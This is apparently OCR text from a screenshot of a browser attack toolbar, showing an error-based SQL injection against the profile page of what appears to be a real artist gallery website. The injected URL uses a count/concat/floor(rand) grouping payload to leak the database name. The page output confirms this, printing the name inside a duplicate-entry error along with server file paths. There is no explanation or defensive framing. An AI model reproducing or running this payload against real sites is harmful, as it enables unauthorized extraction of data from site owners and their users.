 Load ···
Split···
Execu···
http:/
rofile_view.php?id=13' and(select 1 from(select
count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and 's'='s
Enable Post data Enable Referrer
james baird
POUCH COVE BUENOS AIRES
HISTORY EXHIBITIONS ARTISTS NEWS & PRESS SERVICES CONTACT
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 383
SQL Error: Duplicate entry '~jamesbaird_pcba~1' for key ''SQL Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'ORDER BY year DESC, title ASC, art_id ASC' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 392
VIEW AS SLIDESHOW